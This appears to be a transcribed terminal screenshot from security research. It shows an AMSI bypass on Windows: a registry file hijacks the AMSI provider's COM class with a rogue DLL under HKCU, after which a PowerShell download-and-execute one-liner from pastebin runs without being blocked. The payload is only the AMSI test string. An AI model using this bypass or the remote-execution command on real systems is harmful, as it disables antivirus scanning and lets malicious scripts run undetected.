 Windows PowerShell - powershell.exe
PS C:\Users\Matt\Desktop> iex (iwr http://pastebin.com/raw/JHhnFV8m)
iex : At line:1 char:1
+ 'AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:4 char:1
+ iex $string
+ ~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\Matt\Desktop> cmd
Microsoft Windows [Version 10.0.16232.1000]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\Matt\Desktop>type bypass.reg
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\Software\Classes\CLSID\{fdb00e52-a214-4aa1-8fba-4357bb0072ec}]
[HKEY_CURRENT_USER\Software\Classes\CLSID\{fdb00e52-a214-4aa1-8fba-4357bb0072ec}\InProcServer32]
@="C:\\goawayamsi.dll"
C:\Users\Matt\Desktop>
C:\Users\Matt\Desktop>reg import bypass.reg
The operation completed successfully.
C:\Users\Matt\Desktop>
C:\Users\Matt\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 2078-1C93
Directory of C:\Users\Matt\Desktop
07/16/2017 11:42 PM <DIR> .
07/16/2017 11:42 PM <DIR> ..
07/16/2016 07:42 AM 49,152 amsi.dll
07/16/2017 11:42 PM 245 bypass.reg
06/25/2017 03:03 AM 449,024 powershell.exe
07/14/2017 03:39 PM 2,140,832 Procmon.exe
07/16/2016 07:27 AM 597,696 windbg.exe
5 File(s) 3,236,949 bytes
2 Dir(s) 69,211,717,632 bytes free
C:\Users\Matt\Desktop>powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Matt\Desktop> iex (iwr http://pastebin.com/raw/JHhnFV8m)
AMSI Test Sample: 7e72c3ce-861b-4339-8740-0ac1484c1386
PS C:\Users\Matt\Desktop> _